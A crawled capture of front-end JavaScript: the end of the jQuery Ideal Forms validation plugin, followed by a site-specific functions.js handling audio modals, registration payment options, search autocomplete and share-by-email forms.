        })
      })

      // Adjust width
      $datepicker.on('focus keyup', function() {
        var t = $(this), w = t.outerWidth()
        t.datepicker('widget').css( 'width', w )
      })

      $datepicker.parent().siblings('.ideal-error').addClass('hidden')
    }
  },

  _doMarkup: function( $element ) {

    var o = this.opts
    var elementType = Utils.getIdealType( $element )

    // Validation elements
    var $field = $('<span class="ideal-field"/>')
    var $error = $('<span class="ideal-error" />')
    var $valid = $('<i class="ideal-icon ideal-icon-valid" />')
    var $invalid = $('<i class="ideal-icon ideal-icon-invalid"/>')
      .click(function(){
        $(this).parent().find('input:first, textarea, select').focus()
      })

    // Basic markup
    $element.closest('div').addClass('ideal-wrap')
      .children('label:first-child').addClass('ideal-label')

    var idealElements = {

      _defaultInput: function() {
        $element.wrapAll( $field ).after( $valid, $invalid )
          .parent().after( $error )
      },

      text: function() { idealElements._defaultInput() },

      radiocheck: function() {
        // Check if input is already wrapped so we don't
        // wrap radios and checks more than once
        var isWrapped = $element.parents('.ideal-field').length
        if ( !isWrapped ) {
          $element.parent().nextAll().andSelf().wrapAll( $field.addClass('ideal-radiocheck') )
          $element.parents('.ideal-field').append( $valid, $invalid ).after( $error )
        }
        if ( !/radiocheck/.test( o.disableCustom ) ) {
          $element.idealRadioCheck()
        }
      },

      select: function() {
        idealElements._defaultInput()
        if ( !/select/.test( o.disableCustom ) ) {
          $element.idealSelect()
        }
      },

      file: function() {
        idealElements._defaultInput()
        if ( !/file/.test( o.disableCustom ) ) {
          $element.idealFile()
        }
      },

      button: function() {
        if ( !/button/.test( o.disableCustom ) ) {
          $element.addClass('ideal-button')
        }
      },

      hidden: function() {
        $element.closest('div').addClass('ideal-hidden')
      },

      heading: function() {
        $element.closest('div').addClass('ideal-full-width')
        $element.parent().children().wrapAll('<span class="ideal-heading"/>')
      },

      separator: function() {
        $element.closest('div').addClass('ideal-full-width')
        $element.wrapAll('<div class="ideal-separator"/>')
      }

    }

    // Generate markup for current element type
    if ( idealElements[ elementType ] ) idealElements[ elementType ]()

    $error.add( $valid ).add( $invalid ).hide() // Start fresh

  },


  /** Validates an input and shows or hides error and icon
   * @memberOf Actions
   * @param {object} $input jQuery object
   * @param {string} e The JavaScript event
   */
  _validate: function( $input, e ) {

    var self = this
    var o = this.opts

    var userOptions = o.inputs[ $input.attr('name') ]
    var userFilters = userOptions.filters && userOptions.filters.split(/\s/)
    var name = $input.attr('name')
    var value = $input.val()
    
    var ajaxRequest = $.idealforms.ajaxRequests[ name ]

    var isRadioCheck = $input.is('[type="checkbox"], [type="radio"]')

    var inputData = {
      // If is radio or check validate all inputs related by name
      input: isRadioCheck ? self.$form.find('[name="' + name + '"]') : $input,
      userOptions: userOptions
    }

    // Validation elements
    var $field = $input.parents('.ideal-field')
    var $error = $field.siblings('.ideal-error')
    var $invalid = isRadioCheck
      ? $input.parent().siblings('.ideal-icon-invalid')
      : $input.siblings('.ideal-icon-invalid')
    var $valid = isRadioCheck
      ? $input.parent().siblings('.ideal-icon-valid')
      : $input.siblings('.ideal-icon-valid')

    function resetError() {
      $field.removeClass('valid invalid').removeData('ideal-isvalid')
      $error.add( $invalid ).add( $valid ).hide()
    }

    function showOrHideError( error, valid ) {
      resetError()
      valid ? $valid.show() : $invalid.show()
      $field.addClass( valid ? 'valid' : 'invalid' )
      $field.data( 'ideal-isvalid', valid )
      if ( !valid ) {
        $error.html( error ).toggle( $field.is('.ideal-field-focus') )
      }
    }

    // Prevent validation when typing but not introducing any new characters
    // This is mainly to prevent multiple AJAX requests
    var oldValue = $input.data('ideal-value') || 0
    $input.data( 'ideal-value', value )
    if ( e.type === 'keyup' && value === oldValue ) { return false }

    // Validate
    if ( userFilters ) {

      $.each( userFilters, function( i, filter ) {

        var theFilter = $.idealforms.filters[ filter ]
        var customError = userOptions.errors && userOptions.errors[ filter ]
        var error = ''

        // If field is empty and not required
        if ( !value && filter !== 'required' ) {
          resetError()
          return false
        }
        
        if ( theFilter ) {

          // Abort and reset ajax if there's a request pending
          if ( e.type === 'keyup' && ajaxRequest ) {
            ajaxRequest.abort()
            $field.removeClass('ajax')
          }

          // AJAX
          if ( filter === 'ajax' ) {

          	if (e.type === 'keyup')
          	{
          		showOrHideError( error, false ) // set invalid till response comes back
          	}
          	
            $error.hide()
            if ( e.type === 'keyup' ) {
              theFilter.regex( inputData, value, showOrHideError ) // runs the ajax callback
            } 
            else 
            {
              var ajaxError = $input.data('ideal-ajax-error')
              if ( ajaxError ) {
                showOrHideError( ajaxError, $input.data('ideal-ajax-resp') || false )
              }
            }
          }
          // All other filters
          else {
            var valid = Utils.isRegex( theFilter.regex ) && theFilter.regex.test( value ) ||
                        Utils.isFunction( theFilter.regex ) && theFilter.regex( inputData, value )
            error = customError || theFilter.error // assign error after calling regex()
            showOrHideError( error, valid )
            if ( !valid ) { return false }
          }
        }
      })
    }
    // Reset if there are no filters
    else {
      resetError()
    }

    // Flags
    var flags = (function(){
      var f = userOptions.flags && userOptions.flags.split(' ') || []
      if ( o.globalFlags ) {
        $.each( o.globalFlags.split(' '), function( i,v ) { f.push(v) })
      }
      return f
    }())
    if ( flags.length ) {
      $.each(flags, function( i,f ) {
        var theFlag = $.idealforms.flags[f]
        if ( theFlag ) { theFlag( $input, e.type ) }
      })
    }

    // Update counter
    if ( self.$tabs.length ) {
      self._updateTabsCounter( self._getCurrentTabIdx() )
    }
  },

  _attachEvents: function() {

    var self = this

    self._getUserInputs().on('keyup change focus blur', function(e) {

      var $this = $(this)
      var $field = $this.parents('.ideal-field')
      var isFile = $this.is('input[type=file]')

      // Trigger on change if type=file cuz custom file
      // disables focus on original file input (tabIndex = -1)
      if ( e.type === 'focus' || isFile && e.type === 'change' ) {
        $field.addClass('ideal-field-focus')
      }
      if ( e.type === 'blur' ) {
        $field.removeClass('ideal-field-focus')
      }

      self._validate( $this, e )
    })

  },

  _responsive: function() {

    var formElements = this._getFormElements()
    var maxWidth = LessVars.fieldWidth + formElements.labels.outerWidth()
    var $emptyLabel = formElements.labels.filter(function() {
      return $(this).html() === '&nbsp;'
    })
    var $customSelect = this.$form.find('.ideal-select')

    this.opts.responsiveAt === 'auto'
      ? this.$form.toggleClass( 'stack', this.$form.width() < maxWidth )
      : this.$form.toggleClass( 'stack', $(window).width() < this.opts.responsiveAt )

    var isStack = this.$form.is('.stack')
    $emptyLabel.toggle( !isStack )
    $customSelect.trigger( isStack ? 'list' : 'menu' )

    // Hide datePicker
    var $datePicker = this.$form.find('input.hasDatepicker')
    if ( $datePicker.length ) { $datePicker.datepicker('hide') }

  }

})

/*
 * Public Methods
 */
$.extend( IdealForms.prototype, {

  getInvalid: function() {
    return this.$form.find('.ideal-field').filter(function() {
      return $(this).data('ideal-isvalid') === false
    })
  },

  getInvalidInTab: function( nameOrIdx ) {
    return this._getTab( nameOrIdx ).find('.ideal-field').filter(function() {
      return $(this).data('ideal-isvalid') === false
    })
  },

  isValid: function() {
    return !this.getInvalid().length
  },

  isValidField: function( field ) {
    var $input = Utils.getByNameOrId( field )
    return $input.parents('.ideal-field').data('ideal-isvalid') === true
  },

  focusFirst: function() {
    if ( this.$tabs.length ) {
      this.$tabs.filter(':visible')
        .find('.ideal-field:first')
        .find('input:first, select, textarea').focus()
    } else {
      this.$form.find('.ideal-field:first')
        .find('input:first, select, textarea').focus()
    }
    return this
  },

  focusFirstInvalid: function() {
    var $first = this.getInvalid().first().find('input:first, select, textarea')
    var tabName = $first.parents('.ideal-tabs-content').data('ideal-tabs-content-name')
    if ( this.$tabs.length ) {
      this.switchTab( tabName )
    }
    $first.focus()
    return this
  },

  switchTab: function( nameOrIdx ) {
    this.$tabs.switchTab( nameOrIdx )
    return this
  },

  nextTab: function() {
    this.$tabs.nextTab()
    return this
  },

  prevTab: function() {
    this.$tabs.prevTab()
    return this
  },

  firstTab: function() {
    this.$tabs.firstTab()
    return this
  },

  lastTab: function() {
    this.$tabs.lastTab()
    return this
  },

  fresh: function() {
    this._getUserInputs().change().parents('.ideal-field')
      .removeClass('valid invalid')
    return this
  },

  freshFields: function( fields ) {
    fields = Utils.convertToArray( fields )
    $.each( fields, function( i ) {
      var $input = Utils.getByNameOrId( fields[ i ] )
      $input.change().parents('.ideal-field').removeClass('valid invalid')
    })
    return this
  },

  reload: function() {
    this._adjust()
    this._attachEvents()
    return this
  },

  reset: function() {

    var formElements = this._getFormElements()

    formElements.text.val('') // text inputs
    formElements.radiocheck.removeAttr('checked') // radio & check
    // Select and custom select
    formElements.select.find('option').first().prop( 'selected', true )
    this.$form.find('.ideal-select').trigger('reset')

    if ( this.$tabs.length ) { this.firstTab() }

    this.focusFirst().fresh()

    return this

  },

  resetFields: function( fields ) {

    fields = Utils.convertToArray( fields )
    var formElements = this._getFormElements()

    $.each( fields, function( i, v ) {
      var $input = Utils.getByNameOrId( v )
      var type = Utils.getIdealType( $input )
      if ( type === 'text' || type === 'file' ) {
        $input.val('')
      }
      if ( type === 'radiocheck' ) {
        $input.removeAttr('checked') // radio & check
      }
      if ( type === 'select' ) {
        $input.find('option').first().prop( 'selected', true )
        $input.next('.ideal-select').trigger('reset')
      }
      $input.change()
    })

    this.freshFields( fields )

    return this

  },

  toggleFields: function( fields ) {

    fields = Utils.convertToArray( fields )
    var self = this
    var $fields = Utils.getFieldsFromArray( fields )

    $fields.each(function() {
      var $this = $(this)
      var name = $this.attr('name') || $this.attr('id')
      var input = self.opts.inputs[ name ]
      var filters = input && input.filters
      var dataFilters = $this.data('ideal-filters') || ''
      $this.data( 'ideal-filters', filters )
      $this.closest('.ideal-wrap').toggle()
      self.setFieldOptions( name, { filters: dataFilters } )
    })

    return this
  },

  setOptions: function( options ) {
    $.extend( true, this.opts, options )
    this.reload().fresh()
    return this
  },

  setFieldOptions: function( name, options ) {
    $.extend( true, this.opts.inputs[ name ], options )
    this.reload().freshFields([ name ])
    return this
  },

  addFields: function( fields ) {

    fields = Utils.convertToArray( fields )

    var self = this

    // Save names of all inputs in Array
    // to use methods that take names ie. fresh()
    var allNames = []

    // Add an input to the DOM
    function add( ops ) {

      var name = ops.name

      var userOptions = {
        filters: ops.filters || '',
        data: ops.data || {},
        errors: ops.errors || {},
        flags: ops.flags || ''
      }

      var label = ops.label || ''
      var type = ops.type
      var list = ops.list || []
      var placeholder = ops.placeholder || ''
      var value = ops.value || ''

      var $field = $('<div>'+
          '<label>'+ label +':</label>'+
          Utils.makeInput( name, value, type, list, placeholder ) +
        '</div>')
      var $input = $field.find('input, select, textarea, :button')

      // Add inputs with filters to the list
      // of user inputs to validate
      if ( userOptions.filters ) { self.opts.inputs[ name ] = userOptions }

      self._doMarkup( $input )

      // Insert in DOM
      if ( ops.addAfter ) {
        $field.insertAfter(
          $( Utils.getByNameOrId( ops.addAfter ) ).parents('.ideal-wrap')
        )
      } else if ( ops.addBefore ) {
        $field.insertBefore(
          $(Utils.getByNameOrId( ops.addBefore ))
          .parents('.ideal-wrap')
        )
      } else if ( ops.appendToTab ) {
        $field.insertAfter(
          self._getTab( ops.appendToTab ).find('.ideal-wrap:last-child')
        )
      } else {
        $field.insertAfter( self.$form.find('.ideal-wrap').last() )
      }

      // Add current field name to list of names
      allNames.push( name )
    }

    // Run through each input
    $.each( fields, function( i, ops ) { add( ops ) })

    self.reload()
    self.freshFields( allNames )
    self._responsive()

    return this

  },

  removeFields: function( fields ) {
    fields = Utils.convertToArray( fields )
    var $fields = Utils.getFieldsFromArray( fields )
    $fields.parents('.ideal-wrap').remove()
    this.reload()
    return this
  }

})

}( jQuery, window, document ))


--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js
body_size: 2770
content:
var Functions = (function()
{
	return {
		domain: null,
		bind: function()
		{
			this.quotes();
			
			$('.carousel').carousel(
			{
	             interval: 8000
	        })
			
			return this;
		},
		audioModal: function(element)
		{
			var player = null, modal = $('[id=audioPlayerRecent]');
			
			modal.on(
			{
				shown: function()
				{
					var a = $(element), title = a.data('title'), audio = a.data('audio');
	
					$('li[data-title]').text(title);
					
					$('[id=audio]').jPlayer('destroy');
					
					/* Initialize player */
					player = $('[id=audio]').jPlayer(
					{
						ready: function () 
						{
							$(this).jPlayer("setMedia", 
							{
								mp3: Functions.domain + 'system/data/audio/' + audio
							});
						},
						swfPath: 	"http://www.jplayer.org/latest/js/Jplayer.swf",
						supplied: 	"mp3",
						wmode: 		"window"
					});
	
				},
				hidden: function()
				{
					player.jPlayer('stop');
					
					$('li[data-title]').text('Loading...');
				}
			}).modal(
			{
				backdrop: false
			}).draggable(
			{
			    handle: ".modal-header"
			}); 
		},
		audioModalRecent: function(element)
		{
			var player = null, modal = $('[id=audioPlayerRecent]'), a = $(element), audio = a.data('audio'), title = a.data('title');
			
			
			modal.on(
			{
				shown: function()
				{
					$('li[data-title]').text(title);
					
					/* Initialize player */
					player = $('[id=audio]').jPlayer({
						ready: function () {
							$(this).jPlayer("setMedia", {
								mp3: Functions.domain + 'system/data/audio/' + audio
							});
						},
						swfPath: "http://www.jplayer.org/latest/js/Jplayer.swf",
						supplied: "mp3",
						wmode: "window"
					});
	
				},
				hidden: function()
				{
					player.jPlayer('stop');
					
					$('li[data-title]').text('Loading...');
				}
			}).modal(
			{
				backdrop: false
			}).draggable(
			{
			    handle: ".modal-header"
			}); 
		},
		audioModalPresentation: function(element)
		{
			var player = null, modal = $('[id=audioPlayerPresentation]'), a = $(element), audio = a.data('audio'), title = a.data('title');
			
			
			modal.on(
			{
				shown: function()
				{
					$('li[data-title]').text(title);
					
					/* Initialize player */
					player = $('[id=audio]').jPlayer({
						ready: function () {
							$(this).jPlayer("setMedia", {
								mp3: Functions.domain + 'system/data/audio/' + audio
							});
						},
						swfPath: "http://www.jplayer.org/latest/js/Jplayer.swf",
						supplied: "mp3",
						wmode: "window"
					});
	
				},
				hidden: function()
				{
					player.jPlayer('stop');
					
					$('li[data-title]').text('Loading...');
				}
			}).modal();
		},
		audioCTA: function(element)
		{
			var modal = $('[id=audioCTA]');
			
			modal.on(
			{
				shown: function()
				{
					
				},
				hidden: function()
				{
					
				}
			}).modal();
		},
		quotes: function()
		{
			$('.testimonial').quotes(500,10000);
			
			return this;
		},
		Registration: (function()
		{
			return {
				form: null,
				bind: function(form)
				{
					this.form = form;
					
					this.form.focusFirst();
					
					var checked = $(':radio[name=entity_type_id]').filter(':checked');
					
					if (1 === checked.length)
					{
						this.switchType(checked);
					}
					
					if (tab)
					{
						this.gotoTab(tab);
					}
					
					return this;
				},
				prevTab: function()
				{
					this.form.prevTab()
				},
				firstTab: function()
				{
					this.form.firstTab()
				},
				nextTab: function()
				{
					this.form.nextTab();
				},
				gotoTab: function(tab)
				{
					this.form.switchTab(tab);
				},
				renew: function(element)
				{
					var form = $(element).parents('form:first').data('idealforms');
					
					form.switchTab(1);
				},
				loadType: function(element)
				{
					var element = $(element), form = element.parents('form:first').data('idealforms'), exists = $(':radio[name=entity_rate_id]'), service = $(element).data('text');
	
					if (exists.length)
					{
						form.removeFields('entity_rate_id');
					}
					
					/* Sync texts */
					$('[data-service]').html(service);
					$('[data-classify]').html(service);
					
					$('[data-total]').text('0');
					
					
					$.get(Functions.domain + 'service/payment/', 
					{
						type: $(element).val()
					},function(response)
					{
						var rates = [];
						
						$.each(response.rates, function(index, rate)
						{
							rates.push(rate);
						})

						var newFields = 
						[
							{
								name: 'entity_rate_id',
								label: 'Select payment type',
								type: 'radio',
								list: rates,
								filters: 'min max',
     				 			data: 
     				 			{ 
     				 				min: 1, 
     				 				max: 1 
     				 			},
								addAfter: 'void'
							}
						];
						  
						 form.addFields(newFields);
						 
						 /* Bind click event */
						 $(':radio[name=entity_rate_id]').bind(
						 {
						 	click: function()
						 	{
						 		$('[data-total]').html(' calculating...');
						 		
						 		/* Calculate total */
						 		$.get(Functions.domain + 'call/calculate-total',
						 		{
						 			rate: $(this).val()
						 		}, function(response)
						 		{
						 			$('[data-total]').text(response.total);
						 		},'json')
						 	}
						 })

						 $('[data-hidden]').show();
						 $('[data-visible]').hide();

						 if (typeof loadTypeCallback == "function")
						 {
						 	loadTypeCallback.apply(this,[]);
						 }

					},'json');
				},
				switchType: function(element)
				{
					var form = this.form, exists = $(':radio[name=entity_rate_id]'), service = $(element).data('text');
					
					if (exists.length)
					{
						this.form.removeFields('entity_rate_id');
					}
					
					/* Sync texts */
					$('[data-service]').html(service);
					$('[data-classify]').html(service);
					
					$('[data-total]').text('0');
					
					
					$.get(Functions.domain + 'service/payment/', 
					{
						type: $(element).val()
					},function(response)
					{
						var rates = [];
						
						$.each(response.rates, function(index, rate)
						{
							rates.push(rate);
						})

						var newFields = 
						[
							{
								name: 'entity_rate_id',
								label: 'Select payment type',
								type: 'radio',
								list: rates,
								filters: 'min max',
     				 			data: 
     				 			{ 
     				 				min: 1, 
     				 				max: 1 
     				 			},
								addAfter: 'void'
							}
						];
						  
						 form.addFields(newFields);
						 
						 /* Bind click event */
						 $(':radio[name=entity_rate_id]').bind(
						 {
						 	click: function()
						 	{
						 		$('[data-total]').html(' calculating...');
						 		
						 		/* Calculate total */
						 		$.get(Functions.domain + 'call/calculate-total',
						 		{
						 			rate: $(this).val()
						 		}, function(response)
						 		{
						 			$('[data-total]').text(response.total);
						 		},'json')
						 	}
						 })

						 $('[data-hidden]').show();
						 $('[data-visible]').hide();
						 
					},'json')
				},
				sync: function(element)
				{
					var input = $(element), value = input.val();
					
					switch(input.attr('name'))
					{
						case 'entity_firstname':
							$('strong[data-firstname]').text(value);
							break;
						case 'entity_surname':
							$('strong[data-surname]').text(value);
							break;
						default:
							break;
					}
				}
			}
		})(),
		Checkout: (function()
		{
			return {
				submit: function(target)
				{
					$(target).parents('form:first').submit();
				}
			}
		})(),
		Search: (function()
		{
			return {
				apply: function(element)
				{
					var modal = $('[id=myModal]');
					
					/* Hide modal */
					modal.modal('hide');
					
					return false;	
				},
				autocomplete: function()
				{
					$(':input[name=search2]').typeahead(
					{
						source: function (query, process) 
						{
							return $.ajax(
							{
					            url: 	Functions.domain + 'service/autocomplete',
					            type: 	'post',
					            data: 	
					            {
					            	query: 		query,
					            	criteria: 	(function()
					            	{
					            		var checked = $('[data-criteria]:checked'), criteria = checked.map(function()
					            		{
					            			return this.value;
					            		}).get()
					            		
					            		return criteria;
					            		
					            	}).apply(this,[])
					            },
					            dataType: 'json',
					            success: function(json) 
					            {
					                return typeof json.options == 'undefined' ? false : process(json.options);
					            }
					        });
					    },
					    minLength: 2,
					    items: 10
					})
					
					return this;
				},
				autocompleteTheme: function()
				{
					$(':input[name=search]').typeahead(
					{
						source: function (query, process) 
						{
							return $.ajax(
							{
					            url: 	Functions.domain + 'service/autocomplete-theme',
					            type: 	'post',
					            data: 	
					            {
					            	query: 		query,
					            	criteria: 	(function()
					            	{
					            		var checked = $('[data-criteria]:checked'), criteria = checked.map(function()
					            		{
					            			return this.value;
					            		}).get()
					            		
					            		return criteria;
					            		
					            	}).apply(this,[])
					            },
					            dataType: 'json',
					            success: function(json) 
					            {
					                return typeof json.options == 'undefined' ? false : process(json.options);
					            }
					        });
					    },
					    minLength: 2,
					    items: 10
					})
					
					return this;
				},
				getThemes: function(target)
				{
					var alpha = $(target).data('alpha'), list = $('[data-theme-list] > div');
					
					if (!$(target).data('disabled'))
					{
						$(target).parent().addClass('active').siblings().removeClass('active');
						
						list.empty().html('Loading tags/themes...').parent().show();
						
						$.get(Functions.domain + 'service/themes/',
						{
							alpha: alpha
						}, function(response)
						{
							list.empty();
							
							if (response.tags.length)
							{
								$.each(response.tags, function(index, tag)
								{
									var a = $('<a/>',
									{
										href: '?search=' + tag.tag
									}).html(tag.tag).appendTo(list);
								})
							}
							else 
							{
								list.append('No tags/themes found with the letter <strong>' + alpha + '</strong');	
							}
						},'json')
					}
				}
			}
		})(),
		emailFriend: function(button)
		{
			var modal = $('[id=emailModal]'), form = $('form.share');
			
			$.post(Functions.domain + 'service/share/', form.serialize(), function(response)
			{
				modal.modal('hide');
			})
			
		},
		emailFriendPost: function(button)
		{
			var modal = $('[id=emailModal]'), form = $('form.share');
			
			$.post(Functions.domain + 'service/sharepost/', form.serialize(), function(response)
			{
				modal.modal('hide');
			})
		},
		emailModal: function()
		{
			var modal = $('[id=emailModal]'), form = $('form.share');
			
			modal.on(
			{
				show: function()
				{
					/* Apply logic */
				}
			}).modal('show');
			
			return false;
		},
		flow: function(element)
		{
			var flow = $(element).parents('ul:first').flow(
			{
				image: 
				{
					draggable: false
				}
			});
			
			flow.flow('play');
		}
	}
})();